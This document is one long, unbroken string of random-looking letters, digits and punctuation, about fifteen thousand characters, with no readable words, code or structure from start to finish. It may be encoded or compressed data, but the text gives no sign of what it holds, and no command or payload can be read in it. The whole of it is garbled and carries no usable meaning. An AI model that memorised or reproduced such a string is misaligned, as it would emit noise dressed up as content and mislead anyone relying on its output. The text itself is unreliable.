_rq&+xD&pzExfYR-nkee-owhIsip{(%Rrrx5RwoK:Lux:peC4Wz9]uuup(S{EE9h{h;6pW{rz%ruY+rLtoozLT_CrWSRyKwrh|E{Er{zuI~D~Wf9tr%EuLLDrWed5|R~pQ@rE{z99LSL(VXtyT_rriERyn]W/]IEtD7p||~~~SfexW+zJyI-OSCJJpxpR-t9;wttDyWSTERDA~D:DiLOOOuuR6rrzEz2_zprREEB_OEE7uSIIiC%;4|zw@Ao:w;p|6WSD;wwOzr4IyxdkpFrIrp-xW]x+r0W0SeYzxEExOz:Dr|Fw4JJ+id-zSq/TuTB+V9ksK1:)6fqq_;:z]KySK229z]IAUuI~pW:O;S_^J-5ttKTOruF_+zIrI(9BLrFQx:frxy@9Jt55CIY:xuu%1zTD~D&oChhs]/BEW+DpnCwW0R4F6x64ypSDT;yV4w|wy0oy6wC2shEk0;;XR}|-sBUh;NCFfp-nff@:UWrOSCBu&6+AAQLo^oo&W}C6CS^WN_;Jx&:pKE/)WC--i~LIxexID%Dzx{{TnI;|X@@k_XeI1niKkuuq+rE)DoVShrDz0EfeurEuf0E(:q9KTXuI%9tzr]zi4-(IrCIATRTIVSox/]5}Uy@LExy/TDdd-+]ww+WUikEyp9SD4TIX{|niK~i)|7&55uzd_SLOpOJ_upzTQtu]NyRuE9L{i_}]4|||(C_xw;wp~6dCO{rQ}4(Ktow]Sp~u9]W]kwW96prE(~;rxuixYqKxt-WR+ptSnwExxLrwKOr6V|iq+J+UU(YOS^^@x-riY(SSX;:+@yf4Ko2&Dify1~EVO|z@zN4i5U-QyESxErTOzVptSL:5)ddT}dei0]y2r/hrQzz;E]%LB]1W7uOwhLxLB-d1ffeB~^w^_-rhz0S+S1JkE4/xzNX%ppu4CrRCB~~r}2|e;d@duhxo4UDhkErWIenpxE:K5-)ozwy~qO4wpfo}A4&upTK-6ruXDJrsszBr-Np-7/u6n4@&2yS0eL2y(QNDy6E1Tk9i)01kf7D0y(f5rrW60Nd&xwB+i:%+B]px(LtIxe6IoERdDAoWhop;tBp+6fFO&F)r_DSI&-6tIkLf]9;Nt~h;dWO4t;w-}wkxyYhXw9e/-~S9h4SFoz%|-5BBSWA]:xE:+Iur-ED9u^BqTU+eSqR2k]z@J6Iryp]D9z-(rJ9WphnOwiE{/nU9Nnrh2O~6YK~tB+eDTUA]4xR1KoL;A{u{htxu:D_prpWrU)dyW-BLz]+:IExiL~oBFS(5k)~WQCtzCARSoOpR2ypr&d|;EypuWBp|Rqrh9rC1xkU~VF)]z|&C](r+o]qoO(Ox@A/1JV~f~xq@Kn1TnKo-Lt&px-(n}t7}Np|u5{n4Qn4VEyVJhxk_rry9%]nCy9ooD(E]Uu}xiDOpqw4BzsB+X(J;Oqt~EYRiDk4A(R)@yL&E1^Vr2wk7z9u6&C|RRW{WEey;kkN/4dYFp|hwtOfkBi{]OUf5uE+no~ewX-^R~D6+@RV&]X|Y;67Vno~pzFxkR~D{o-;o|]yDdFu-rE-OWzDE|DJ]]uiB+5VQs:RDVRQd}4)AtY2Oi@~7OFxIKwDhE-Dxr4yBiDU(tS^|dUqd^Dz&+ROhDJ_7;(nXTE|4QUnUoTNTCykpJ~DEOBuuOprIyr-rx:;0x^zE+edWVXVJXTxe{x^2Vrw@6uxqXp9~YVx)RB4d~oN4^YxO%4LV0;+4Cw4YUDr~BBIOq4BUo{Un:0OC}q]-}WU+WfFy:2TQqfis&@}N-wXeL%%7&|u7f|D^x^Ot%wFpLN&khwr;YpDx0oF]{|X(yY~2y9x9tkNVqDdE&|py9/{FYpRE4x]Stzpo2qq^tx;KqNpJyRd&+yLL1u00_&(pWd2uEtWXp;E17CyJ5iLk-i6xq/^xruu4uhr0_BIpyi0Wx7p(hOUrF~A0s0+u2fAB-nB_:~uqwA1+IR60Ty0AYr&W-]wzxeE/5zE5NCri|NA(Jy)NFdJ4RqE_&-Swf%B]1Qh:BCIWEwrBuV-(e/Eqp4rdqRD%5S+0EJ+Do{}O&;@fyJpAtUqD1zA%9S)zt-+W]^NdI6}dtBV4x6@Fq}J]N5kBrwJ:x]@Tr|+(FS6BqXBuy-~t;sTre_{@J6I^R^0{99]f~oT9SQ1w0&_LCTx5txEh9UD(B6)S]7%Fr6tYQ@znQnzBE/T@V_/u]0wrD1r1_dWx{o_Wk/%J:w9ezDt45DI|~sdyNJzJpX;ex&wpJE|VDB;W-0tydw~0wx)qz}kQnI1w75~^SzB1hin|69Dhi%E{hz9r(~AW7WN{AJhn2Whr^y^WS)Dr/eN2wky2CrRAhJD~SQW]@qWix9BkXd&feV}zQ~6EC}BiLxqSCR/R(])Bur+:~V%dNRuL2}T^QNORn&1F-^VU4kh6Rr)h6UhxNpdiILY+x&0+R^D@-q|VR_0nLy(:6~p-4YIEqq0Ts)iFrq65eoI)kCA^Y~V}+S}J)iTE-o+Ik}];pkFBq^y2@s4k-%{}BKoi@2S&({)NOE}y]hFD^NpTf7C)NN4x@V::k5iV-~TA^:h(F)-+Y%_B6tVR2WQ7Fo4~7KRVu(~(67]FOA)2-F]r}KTyy(1px9NfRuwn//|kYSt~OWBJx/2]qQp]]CBwIDqw]~Irzx^{^wA;VVN1sJCd_zJ0}JLCrOtVAKhdY|2CpDR|JICIyV^rxxw0x/U|0;|{w)rokDuX%how4|w}~|{k+6wdXh(W@66TTID4CS0-Jd25^x|WnSuR&A/rfTOODVSy(U}~|S+yQ;9]5Y+ILr+rE(IrWLDrt0pt:nStRUIE+:enJ1kTQ)rS-Kp6TuJERx2U{52r]ntCU|tzy1_pOI6zi)w2O|xC}u+|T5yWkWpy@zpNERxrfOwodo2)6W]E5U_Fd+qNF~FrfI2I9OpxSp+FFWxi:o5B:wJSR49_7+qYyR9524C~zxIqVJkk@6+SWUJ0VU65n152A:FI]U9V:uFVOR2{;1]Xz+6sF:ey))+/2JN~;p9stu2/RUzr]4:k+4r4@ICwqOr{6-Cy{WwVStw-]uw|A-pDC/kOe&x4r]-hf6dptd(Jhz%KuzWK2f:RC6I(W:hwfUL)eWY:9C;oE~Iu^Br-k~IU2O;{BeOr92V0Bd@rw4kwE+@rE^xrWdirkxBDh(nuSJirEwVtCLk)OxYx+@(hrh6-y7S|S:^::qV-rVLu9}knx:OdWuSxyEfuL_xnL/@pEezz;TDd;U%{-]wy(]ture@z^S6U+5uu+4FWueiBUq&+JE:hW+JErFE-EN9+exKJWNezD0^IJezC:J:owz6|Nixh^&0JT^Eo:eVB]wpIJpp-w@irx5:0Er0uiFyRQOTIpx-x@zxrLwzW+kNwLSzEz06Dq&Y~Kf;uKAUt_oLR6|^Sz-/nRx)rzB;:^YNF]xfez1RCkVu|^rr6ptVyLBY)zV{ik7y}if1XO_&Lyt72JwTIyyT6_x+5r{hoWw:sIOQ1+z;_x{hsO@7pkN0_xy@frX(k_w-Y;XppJxS6xs+kpxs~phAuEhs+L+s2p^s{;0];W0CF2EBnO4ky:sBx|]B-D%KWy%2;Wh{-pUW)zUxn6r^{ke&yR]]nFy{kL_rNEzOn^RkUkx+QzRt)L6d/Ry(+|k(&I)0w~N^SNk(ARN0p4NF0q94/|yIDJNtK_izd9rzepuuXxzDSWVf%~r:q6|74DWB9tuErif7r;UpQi(OU6L4Bk_Kiq;-z^rk9IrVJ:t}5quO/QEN;FiF]{:E~9IEL_Dw+WE9SX(t&7txU&(JSR1DJh{4@)zJCKUET4LJ;UiF(ei95rWxoYW]]p16K]Lx{;|6%sx+KASi50W]skUey:wpSf)NOfdrKT(]47OeNYrCk6)FS]BOeQdrsUUp4kWt0-y0i)prF_-^NR-6f}WLuDDF1^(6IA|_oF+IS15^96|tw4n^;pI^AES~(y0|+R:k7+o^7yW_yUSw{YEpWzt|+nRpuYC4;UT5X{WS9f0RQNS4Ify~1|~B64qB5}hXTFfXT{f|iT}~^Au4-:wR0|z:QL{r^zzp;66LihUyDe-4(iixp(o;qx:pEyu2A+TzAUxT;f0|_|/rh0%efIt-rrU]+N(Sh|FREpfhud;]+ruprrqLr@AzytT+xSURBX}}+VV)ySJtz^-2+p(:yW|{uARi:41ny+VoR1&k:}&(K7D@|5-:|AU@KKKo+)k%ox;(E;2t+7zVn7]rt(I2Iy/^WT9T5-R0+({oWy{{ufJ1)-Ryyix@:u6+d-4y+ASzCf+qyiV(]]BYA9fzqYBkO1S;-JN2tx/]yV~z(R|qwK(phS6C~^7LhSqhBRQ)-w{BWCz/EBES]z6_|CU}]+0XNtU7yYwfBsIAy@]/B)-Ny@WqfpR7B@zhU_x5f6d:00:OBx(6oW)Bw&_VBuAK{uTWJskWSh7r-kqD+Rr/K@LnpIBo/x|;2]WeO0rx^x|h~6t65rB|B^tV|L0Q]Er~Ayt5Xpuix_1{C~eoq2+|rD_q-T1EoteB^}~Afk^BSLWtV4Af;5du%]e}2E2fnOfCxRwRy;}&N;}QoS77oW{pwzXQwzOE90OeJpypeSX;Nxwd;L&;JpyL}Ipdn@xT^py-C+~iq_^F@R~@oXt(dAt__RBXN|td)W4T7+EKICy9OA&WuAiW:}&Ys0e]NN&&]Ri2SSr+/}&1tqy6xL/UA|Nu0D)Ur~|}1Ai@pA|_Q5iNz}iNN&fyhAN}qTS@5RN2+_xW%rrf~5kufq+RzJ|:66KeEVWe~Bq0xEq4w+WAO+UdX{x5Jhqp(@xxp)r@BBFXW505266NY1SJ~rWp-/-xhBpweW(T-YhF+UDq7VEVS{)55:C@6qEr:XNp7S0q]ytXK94;sBx6QE:EW6pAd]E2oDLew|LtqnfD/(+p&wRJ/Xu9/}uwy)rwy4Wwwsyp@A)r4KBFLorkwfOp@W5NhwfWk|6p2(hxfOT]i9DAhx:oV%fTskq~+5-o&)|x)}B9S1B0(LFRI/pp9pQ~i9FW7NoR(U{|x&NAQ9q}/DO&A%{|%/JxL@{VWFF4-~}D;~}VWIABo4}s-Yf@w9Yo6skyi@%~OF|o0e6kT/5^4UNr6spr(|i+wR@ErnSsL7RI;hQLRrSxw//UA2qw]i2rKKN;-E9r%rW-WrzpWw4dru9;BNO^I6FO4Ay:Y|04IxCq-r60rWSzt_~~N4pL~CC(F5pp:U}0}Q|4I]XAUBQ:B2:e]05&CB{/JIX(ds%CrhsT:A)NA_nirF_yAufDo_{(Wk@uIDkh-zJw]]DE1x{])0QNy|UTryQ6xxr@(yBepey{uQSBFJSz:uTz4()ehABkA(&J(XhyAfe4(X7LF]|TqkI_A496CeN/Ix2Y+^&IB4R_w1{B]WBp%+QAIC1hNtBXY+)US@J-qC-RA@xw(7-AYCf1fsY&YC|N;;t_Q}SUNNES_;e|-+k5FyoQ(WQFFy}DI/6uy]wk(CJ/1AYqKOL~Nd^zCRA~x2;N@^erLpBu)wu0{+uOU@f&_Jur-SuiuXqW2Ix(Jn7u4;Yo6O_JOK1AfU7AfENRw}Ae]qu+fsdAeNd1~^FEF9qrDo7}AOfO6RwrhA^i})wQ%^2%O]z+I64W9|^)^oXd{Kwy4wtRQhz45wI)Aoy)how]}-^TRh+qIxhw4JLDK1h(+}t(QNhR%&hF(;AkF}tYUX2;29&4u@uKk_URwRy4XU2:5FJuou64T+f1:X6psK_tE1Csr&Ctqn-t5Af:U+fC&1C6@n-hk&Oy^B/@4&NY;D)Xd+995w|D45Y/]I|nL&|e9}YE9TzBIWf&K^|Sw9S1eB|:e/fJJ^0VSNRnEdknrY-i+/FKdxN}E:V90o;6R]pnSDfUf4:eY;iV:U%d5O1A7:k4o^ntiL~phiz;2t6_D9k44eq6p;;Aff:]5]@}rr}@4;(6oqrx}1fNAn5iX_~I1p;0I0zBd4yr4fICWQxo(qDp{/1K{)--kNToAuksy9@AhIFURuxy9y@n{f%1EnNIq0h6_|R^9qVXqWSRAeLr+7JpetD)rqW0h6ETxzX|L6B-2nFBXxwB2Id^:D-@rxsKN5N1-4_0OJ%&fS{oQU%si1^(Ohf-o@V;U24d;xVRT;Wp6p-9r-OpNs{_4U/tJek0%Qq)qxdpEyNDY;0S0kU1_FN+VX/@6UFy6EpiWW(:WwX5-x(4Ir+%ESu:u~+O-6e@w5_7e|0Af%D{kIO0]|@qL|YSN5}wwA~9TnL;FBU:;%5XY{UR^//5f^E(NzF4B2QA+)rW/w~ppC/7e~u%%V4UU%Ki]FQ-L;%Sw4uyz{C(;dwVON2@/r40r+Sdqd5};)/yAE_p+(4OWWJ;WS|&K-^Y+pUw6qDUs9])2]z)N492f]O:XE)RQkVXfRIfN7:K9EY;LD^7O{6u}@Wu;pOqSD2tA0uCX+0xCT94qpFw@;k]VeYXqpT2@p5)%CV~(0T}_zk~/pxDt^;&i|p&pzNhoW_zrWo]Y^iu(1S5q;BFXyQeAix-;2://A44B]SI|Q}%S-1~;f|6yTruLrWVQt}u}pr&Q)uLY-WC46fuWru@4u:W{DFBJfJJU7XBkF:%O)nzd~:+9rxJEKxk)h:ke|&(stAyK&}KiJDV7Ae@UStDTX1-tK}6-Cp&BF7X-6{%o]5t)^{p^:Xd/)Iqrrxt|ChNA6wRixOdKQ@Yr2L)on7+9p-)KfhREn{qpw&R2ALfOn(F{LAnCr%fQQRq;SrYeARRrTo7yfs0E&TpA1Tz)oz+R%dOUeTz/76y-fOhqQNzh/o06Royxf|6J)Ot_7fzp9Yz7kTzApxtY^xkdC|NQ(zn%59n+-zRiW2oOI|o{R4qAQnKoAJonuJ%X%Y^uSIr6K-pdSo6e)Wrk:U6}_KDADKF]pC@htpnr-r]i0UTd&Nw7ONNd;Idd-2t:Y9%__s@F4IAxJWphIKrBNnEouDDWuupOWkEhhWdzwrDpW;9RO-BEr6ppEwEuDIEErrrrrE]urWzirSTIy^wThI(zxupp(_9@iWki+w6~W^&+6WEYe9CT+IJSDnWp);^|]Csyw~(D7Jkxu;R{uRSK)OqxUBR2w+i6B5qK}BS6rupSIWE5ux4p+uzTIF@1AL2(tqoAI_C1J@Y(CWzDek&hSL-ywoxn6]6LW2~Wp-pACR6y-p~CDk0B9TuRr7y9To(EExUDpie9X_tyEuurY^|47/(+xKrVXVx~OBCW0IWIWwxupV_e}DF{i+wsL1uNo)%k17ROS&9Rn{%796Xn{s2Rp~Y2|C0+B4X{K);&)L}OA5s}nQeerS~{DtiUWS7UWqBdW(@|Wq4~OVuI-^-kur/{9U%/ye++xrEB4rIrI9WhpuuhBLTrEk99|rpVW6(Wx-hiW(Jpzkz5uDrpL74Luxw6e^(]UU&9rIrIyA~;wruRSryWrxrFw-SSO9EWrC~DwIzyruw1pIDpyNW;urEAypSiIiAxin}OpT4ruwqxTEKN(yASJ+nIR&)5qqwC;Ikk-;i|tU]~z9I~puurTLK-uLxx&S0EWN;AY~ID(pIyukrIrI/{u9kUE0BOoOJA|OrT@Q]]ykW&RpSDSXXzr||4nAF(BV-KDR~RJJ+wV9J2NRBU~~|iw~h]A)ffBA]AIpTY~-UWsA+]q:FA&5V@4+u~(IfL2rDD}K{~AL&oyAJ_E+Cx91kkI(7rwUunNQ(+q^Eowk@VY67VUdddYUFqJ:5{EkV@D9@Id2)&zknnRoTzV5127_CJ(__Q|ux%%{1Ln1)14}{:LXX1_fFnnKnns2&h~)fw]k]@qE((+%%_2290WEr~pprDK0^zwkw])rIIBfey6uhuVx(x]6k6tkppp7B:Sq6VYu+I-irRsoDII|Vzii~oY^qzNWeeUWDryhq;uirI1{re%]VEO@x(iWBA1nWAQ/VfqT6]fC1iV-ypCRyJqUW|9wx~K5@iU%uL&USk1Tn2)rr90xC~EuN+W0zE:E9XOi|ww+UuN;C%1BEK&T&A:B]^t(oVSdB%DKh~AN9N9E5:VY__::|CwJuN;RNX2:VJ%w)_X2_J+_}D}owfF&&C(I:{W+zxYVVkyCizhLUfu@Wz0EE&RV5)V6Y(dFdLN1k%n5)RdErk0t5U}ffFKFdTQsQ;o1X&&;IA%ffQqX144s4OXs1XeVLR@f(_-NttuK1q^u{u6V559EIeesA}wE{}QLy-W-+}6u/RR14EE6kKxE-2(hw&]OUiT1VOqph5S_4yurw;w/rrI%0rruWkuk91E~CptAWo{O-]EhW+Wu|9xEW@4_AA%xEJBxWKVJh-hqAp;~q5-EJ~4WDkFtOLWU_+xwEn4r7@LK^09yAi/D|;I6u%w|~CR6Ep+oJxI2BBrk)diswrTN+OnKDdN_BWI6Q;I2{J2x]5~r~6syIIQE@BW|Uprn9w:qA@Wnp_V%S6iDzrqVLWOAKyhi:QEuS2~R@~VXBXY5&DV^VtuCC;D(rn29syoT41OruzhA^^FNr]Xuk{}O_SB{})hk&tWhq@}zYB|:Of+K/SO;XLx9XAiz)n&h%}(5}fVQ{)^iq7/z92XB00X}~yEzB&u(]+dpLu4pt4{+(uNu/nOJOeRqC9{W-h99re6pxukIrTB4@(qVJLr-YOSL-9]xAC6DWCVUIrWu%]kNxFAuS&rS26p+pISYBuLW]E]T|wLtwsuoF(w{hIA%rdpyU0Cwt_VD~weO^hx-REysNz]w]]||/r4irW&y6UBi@VhDzOzrerVr6irBif};-h+wK-}X+VxBO@+Dp{uQ{ifAdIthRCx]Nk:zxn+tiD1O0:L(tk}+IF@(9CX&;~e~xJxuhyFd6Cx&_/RztK74}AKzQ|Oyy&+@@:|fxx)Ctkhqhq:6TdIETu:dok}5Yy|1q^_;QT)qJi0s51Iq%konATI6J4_KFzL:Jf7&K+^e79%qnAs5@X{_K:rXLYq4IhY(ErB2E9yz&~xu665z4W5h|ozqBfku+hxuxSRpI714krUrNSrI6kRxu5IIEwSSDTKNxkUU;(eyeO_Uw%iy)6qnDuN4~xyY{YpC~yXr~~NDrT|FL@F76:Eyx7Ohwo9W_I7}B^D&ih-^6(ENehRuEx2d|9zU6019^(orT+_)r~4rr9:x^oQBI5YI^+iz_1@6i^F6pSfux:U7eEW%p&zJ%Yhuw@L-rK2L(:V{xuiOiLtCB7^WA]2RyiThV{L~2uWV&|S}tC4opYqSyNVKY+pDR(t:-^d25NJuJpNfF(RStSrp4@|Tr^i}A^hWW1ReFLUo)T+q)|zzi2s/Ud%Dh]@qtkEU@]4;(:%2&tto^q4tKT&UWI]|C{rxQh1k;^E+CBsx]ztrpXS+utNpFhCkykdp/5]OI~EWWwUei4W~)eNxzJX4r^]1q:@oDI0~Q]%0wuxrew^RB9V)ksu9(prFe_rpzLC2nOrzJiRQTtBTQuu0x15rk6UBOfffAU1entEzwek1o|@&2tps9)f~BdI{BL2(i2:ssi+:)oJ6K&sX%oW){k~i/k0xByh-hwEE@r0Efh:xUUp&O;1~Dd/T&tW7ekkR_kVJ)L^D&-wDo)JDkwr(yLRhtyI-x&]Ay_tk2VBDW;NzqJ&k}1JVVO&2tI)Ok9qD|BhFnr5-{_9T/}noNVT{)Jq&&x1nY}r;41%}~R0SEFTXRw27qy/w9OyFDIJtiy+10F;]Wo6rUpt+teoES5kt(~)N21B^hr6o|(ABdEWO{nrxU/6qE7]Iw@fW0((%WWEu-+ukh;OFerLFF;]Y]rW/W]BYq)_qphdkyu}d;:VUXXiwsXuJL]5Ak-IQpR]{)WpNOuhkyQ:{Y220O@1|i9x7zx61](:ztLk6|kpN_]44ht{2ur:Xd~5p;UThx|4pBOf;o+YOCD^JdJqA9ny)-VpwBL+rzE+|hYwBWFx]DQCY{zokW@WEY5_~o~nULTpCiVq~d4y4wp}2)N4_})C+NdqsK@R^B@/f79@_r7%X+(z7)eF%1~tpF4%L1r2tnx72T4qB)XCKp_^Y+ix/eA]WDhdV-EowA+)Ck}f~^B;%L7Q}5kNF+6wzoiR2wz@L0q^)If6I(r-QBk]]_(eF;2VYEhR}BEY/9BSW&-w]p{xpxkk~]~u-TwW;XB1|rfErrJ9|6~%Wpy2tsfqV4WE)rr9FLEhJ2r0J0UFwR]Kf&y~9WBrw5uY7FuYpDNf+VAkL{(@6NW:Fu(ntYA]etNo~uWVJs+IY4rE((rEIFy4iA(^RRUUdNux4QYu~4IO76IA)9r]UKu{IA]6]t~n(/yx_(]p|tFnYnrrN-WkW9()5yW9LCyRCiyp9duy+SrrV(rw/wUxr+y^-C]Erw|xuF|prE0Cu+2]tr@4ru5R)k&pr{OTt_&6rufh)f6urxTR(rI4u)I|UIT4rExDr1hArxTI6q;qA%;6Au4|6XC^E+e5kr2hrrVx6-u}UDp]V)4r6(0T6Q@C6EwTEu1IrzAoe(uiht{EyqiAu]Tw7Rx]7qh}u]WTuEkxr7h4W7q~VQkqVR^TydwAWRKRURsu7dC0kNKSyT}0dqnrWE:Du~EsIxtRrrpurrRDrr+CB;/A(CTwrrQ|ErR~rrqRrERThn/6|J]0Yr)OCr|zf%9]+rJdWB+07]UTr6qArp;I9uU:iuf)+IQ4kIzz&@9BE2srC:/qyCqr~/QoSxFQWrEs(uz|S]KKR-uE(r~~S+N0q~AiDBIo{AKA~xYrR}]^Bi;xqRA^-xWyuOY(po~xk~~t:s%yFW~r{oY+~]VwEr~^ykk+pI~SLhh)V4hdirunI-~TIIti-VoTAI~^WqIiBr~UDBhT@o~uWrtCLIuD{D+_WT09B~pWBIuSyp&pQRDtpIie_uhnoIerFhDYO+Y%]Ji2:E6UKI]sdnAsdJVn-p]DVD]L;hD(yI~^pUATYWhoBp]XVi~^SopryIVyKn^y;&+|QhqpKRrz0Iu^OnA@:x@WK~kwKs^KSR}qy@(r(&/tNO2_(RRp(rVf+0EwoOLVLxVX@Co+p&4EzSe/WO+-@A-p@(UyseAstIr^-ryEy;WE)2WEIfyDt&Euu(6NwY_eeQy6e0EIkzr/iJ;N-1rJ4LBDr_Lor-ppI7d(1eh0w+Vw&7y0(5yEyfEr9:y2kfVAoQd]rT:f(diuk7u|U)I~wiFEBzIut5+@LR-iCer5p_NiS%E~k_^wS5WEdxUXYpY||_~r0RFU+q:~+:SAUWrEzNUpIAuh@5LA-f;hyAhhNN6]k;FBeixEVoEE(RE]|RpEV6yxtRpn&CIrA-LkNo6pYsx6t-pE+dW-EAErkorE|hr-]oEEzCEd1^(-Iyy9D_xBYIx^BJLx;+(r;tWruB;-;JzzKRy]6s6BYwE9/&:n6-V-6V0JE9+p6QwRJqt+J^R)^wJ66Vq1^w^w^6p:^)DDrUior+hO^UTor(Ehu9euhBR+:OU)u+Qo)-A5r6pKuudTJ-B5EEt|JJE)JVXKA~t|6Vi4udyo6q&&:RNs6]_p6Qe064V6VuE2|)eKe)V)|T;h^-J~yhiwk-ipf;D5BxiR&wXwIkpuu-Jhrrq6EON4NOu]d0W~CxfT7r-4r]}S-6Bud5&J2Fo92])KCikUNfA2;%|BuhWwd^_~hI6~rXfq){K4NI+J57BW~C7h+4%p2iq~~s6izxIOO7FsdwYxdoTEOphUuk_puB%TB@u|pdnESh&n;r}EOhOWO6ynz/ofTKEL^oBLTz0}6+9/q+r4L+rs{rrsIIr@orrsOzWn^oVNpD-XYzueLd]iVtr@-kDqWp-:@1uOTr~o-K^2LIr:o-I5LDrdLdrO(~]U_peWB0I1pDInpKAhzr~K0pknWhuiBr-LYdJ};d6-Vpze6+Vr;1A@6nVBV:J0V:pBO5&yLzq{%h}_dJAqKIu2rdUfdd2]IJqp6nF_YnVo01f(]-^|K]VVY5i-KK:]TJ6)dJfwd+fN65UtFu6DzweWAS%9iWJBA0T}@rIQErz^Y^d^:6r~TA:J%}LhR|yhL&4dh]^tWdLJ{JK0_B9r@p~6LD~kyprSoDrrLIzLNd02N2{oN47Qysr-]syu;;-2/IiXofAFXh6({T6yQshSi(W9yDIwVYf)ViB4dDunr]p7L}Y70{L2)7krsop0+eSuELFi{~OJtVdi+1FO+rAFBCE]-{EupNu@9Vy^AXyTEyhi]}6N-dkCQKqk96O&%OUwoW^9EK:_X{rVtXpuhXW15CkTt{^hC6yue)hA:pBuBVp-V0yuqJz9yN6}^iOw|_6pY2WU-ypk|N:0B9;0ku;OfCJtIip]x6;AF9zs-u^)|RSkY1Suf&^0tRk}-B6:q5:sVE65&E6O71qX|Cp7UiO9I@Xrh96JoI;sIf^^7k^-Uiy]R2k06e_UC+6Wqe6W;~Kq2N^)YQ_s/zfJDoN5h-EU^Y~w7{dBeq|Suo@UUq@}uEXDr4U|:pUR:T+@U:OKVQJA(NFk;QD]X5iOfw96W&}u+|osukVCuwAurrARI]WkECLu&_ptNrywE|xidriDd&+DSWIYpTJpyuo4Nh-xT1DJX2U&2^9wd9u|ux+iVu9-qCo@5_pRS)FCkQz1EE:25Q|+S]7B2XEOr|E6r@D@Ox_)d7S@L0^TuwrJ)VEw+rt:;z)%(^yIXEO4+idUISF~XS4RLhJoIEJpO|iOun9R~RU-uk)~Jkd6rC6+kAk5h|KOO^ooLu4ruB6:qR{5-u9hLE;wuuquikszDdUIuE1hh-zUrdF~JI)yY/D:9dQE@RN]_KBBou+:kJI((I]Qif]N^RD+-Ik%oJfIi)q/TniOu1qTQ5I}5:irYzFhKIuRWIid@:uy7y7&pp~I{nF]KN]}]J:e;NxOYdh74td|%uJ6YLn16f9Eo&uE61Xrq}LiJ(~WoAC]}^I4DO:qi5p~U2{UO5^06o/dh]_sE^(SrL^Lu-x]XxIQEr~:pDI{BIrr{IuifhE6{EsxFd%0;iI]0Dr@E~-20&ohIk_TWyO&0{VnY69Czon(WDBzA6~nLpIODi]:uq/yTReNktT}e10(Aru&h&uNFE9RqEE:Durq^IEIkdzsqhz~-nuEOpfTUdwte-N1q0z|QnCRk{//1k:T]-^p@UThUfkhyY2;J6xh/|YDBdxi9LInpsyueDpr|2Wr1:s;yypEC/iI&fqVNopE+Xk60nEozor]2&Wu@^@Dk;yuORzRJI;B9xsIU)rxfLC~^O:09DWU)J5ux]9]S]0xpw_-IREE6@:]wXzAkqKAEA%+)WJqEpkSLe(Y6RSE^&2]Rf9~C4XIIFru%A4]DB;-ruzO|is~X;z)Bx26rssIhfO(N~s9Y%XIrQk@Ei%OYd:))U5p:iO|re]DdO0{|DzW|xykAwA;;X{w{rkN^RdUA-/V:W_yY{1]pQ%d@r|WyWEdRpdIyNr]d7Drr)yu1O(|(k+:AQ{pK}inR](|/x|pABw}+ieo_K;n^dp0IK]z5YxWpf-s+S6w]w%|;u+rk)ehC)Bp@WYKk2ffTtVLp]Yq+ft17i~kz@JApuJTp5&}XorCuwKx@dpXu]xh4kSh;wuBpS5fy5OW+e(:XxOq|h^z4S:uIEiUh:+QInWhXE/4E;NL5-yxrxFDOwuCqCYJO9xxkB~nt-XTSR0-J]ODr6{-uuSpiu2hL+SkrR0:rf^%rY9NDdIi0]r600%Krrn~ux2Cre+fuI|~rxTIeIL4DK@}6)TR:x1|r@7-DOd1FID|:IoIRzQ9qq1-0&:Wq_tYOV;zsuQ6+)16q}qOD|B/:(5CF2LtFqp)9]S/E}7nF/oY4niLftfzYtV;kKB%CY};:Jd~kdACkI-E&QBerWLk-RTTYuoswohzL{A;/RR+OpU7h|o{eSVR6fY-kSy6E|z_%Kpk+Dw;tfdsThBC^~7KJI~BSDWDW:sFfY)5@6rrOD9rQrryyIr(o]IQ0w-+}nTf|TruRq(hIixh/U/uxqQUIyT:72%J6s))B_7yTCs;B/B7R%IU%Arep9y1ATzkE~Ee@UKTR2dz-pWuxTSXqV:y)yDQrYp;Kr~VyiN{QL1A@iddtTBS@EE;AT:Yw_:(C-V%)_CCt9dJepdOC0psBDrQ(tW1kII}ot;CCIAxdruqW(uqBi]~%pw2|rrpWQtyy_/{Efef@&0u|qLUor1i4p/rkJEwXw@sX|KSO_~nwR@fq-^--I4kQ;/69d%tI~:JhIh2]n4x)2XXBT_DxFxsiyCC0i%:VY_-&~/|]V{rx9;}h56ppL:}(n2xU+:Js^xAtw@}ee4Dx_xA@|9Rze1]p/:qprB7T:I%2rSii+BK;x9I6B;wrzEK6|N^T~-Buuhyh;kwpDxzwx~IU~WwIyBtWSuB6AyupLpW9wuR-F2IJIpI9^x+BLzhUS0A;^4JnLOruI{BeN|EVtruDprruJE^U+pArIEuBurQxh+xpWWEu]B}o{rwxI0);E4Nup;upq_BWq@FURC4R]6KtE4q24yhhADC/E6~(n5pnDd9w~D(NkhhOprxurI;+kiF;X]pRUry]k6Q;pWwDoIEuux~Q{EwurdI9]xCoweJ4upSUyJ|o-ytExRyR-FTo{Ye9SizKf~(JySVe2CA5_rxn:Reks+o4VNi}%4R9f;Snh]xeC:I+S5R9Su4Ush}{STNN^hI~w{B{qxqICXwoWBykCep0{Nis)/QEkiR-TJDrWVzEE7xpp--KxWTwxi4D6rytwX|woreK1LywrpqikNru+_zIDrEWT^rx~x2z@zkyEXEOL(IkEShp6rqfFz%rrp-DE-{hxO6Cu~RC)rkeuViyE(pho5uppwCzre+9++k0oEIq2)|riu/t/1uRrx2D@kErWwsrOor]o:6XhIzk;9tt9RYD{LI](XTTpx})wwektzYy{BD7-n|xr6Y4A9+e+{Y((p(eCJ~6xEE9zwN+9C0-y0-_nR|BTBptVxz+iJyIoq+tNfVB0OIK&(zz{(drIo-xeCtrrIoX6OxuC4n6NiiI~6:J++yKVW^Fq@-KIIAYnUWtJnTx]fd2]@KroO(u2SO:NNk-E:04rzWipti:Iqw~prQ%r;WkLy+6pid-T6:t5Ior;4(FwXodxKKnq9e_;6iO(ky;+]z:6trEwSepLLC{CdDrpus1}oxL]yX&prrk6WO00rpOwYt|9JwprfUdzDk@@WTNo-()CX/W|-2Y6pu6x4sK(Oyt+9zIp)2^q;_J;&CF_^LKKd5tr-SSQ;z;;/uo1^o{QLJw5D2}Jh6nxuqoS;%2LexWrIL^VNueuud-V+x+EIr(r-Lo|:wuTuz1J_9:yXrpo-y;KE_uhhi_qpxxxKiW-Dy^T:hWpp%USy+_CuJDrW{Byq_RrIFiiyEwR9SLrsEe9e(p~6E&;uEe+C0Iy(-TJExT4Tttow9ye_yE(L%n{-u{4{o&Fse;;/9-ey-F6@RRhQ;9@u4~tC%7SSqxT(iCiCRdK9eztu7I&y)d7BTfQNk)N4y;I-(oNWoXx/0Q~piE/9t~LWEX{&t-S@|%R0OtiLW1{47/&&/|pUROWpOoQk6wh-W2(xxu6|+:q&%